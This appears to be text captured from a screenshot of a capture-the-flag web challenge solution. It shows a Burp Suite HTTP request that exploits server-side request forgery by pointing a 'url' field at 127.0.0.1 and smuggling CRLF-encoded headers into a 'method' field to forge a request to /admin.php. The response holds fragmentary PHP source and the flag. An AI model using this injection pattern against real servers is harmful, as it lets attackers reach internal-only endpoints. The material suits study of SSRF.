 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 148.70.59.198:41256
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://148.70.59.198:41256/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 191
url=http://127.0.0.1&method=POST%20/admin.php%20HTTP/1.1%0d%0aHost:148.70
.59.198:41256%0d%0aContent-Type:
application/x-www-form-urlencoded%0d%0aContent-Length:
13%0d%0a%0d%0aiwantflag=yes%s%
Response
Raw Headers Hex HTML Render
style="color: #007700">]==</span><span style="color:
#DD0000">"yes"</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
sp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<
/>&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;e
</span><span style="color:
#DD0000">"only&nbsp;127.0.0.1&nbsp;can&nbsp;visit&nbsp;
span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;
</span>
</code>Syc{Ssrf_1s_S0_3aSy}HTTP/1.1 501 Not Implemented
Date: Wed, 20 Nov 2019 15:52:05 GMT
Server: Apache/2.4.7 (Ubuntu)
Allow: GET,HEAD,POST,OPTIONS
Content-Length: 273
Connection: close
Content-Type: text/html; charset=iso-8859-1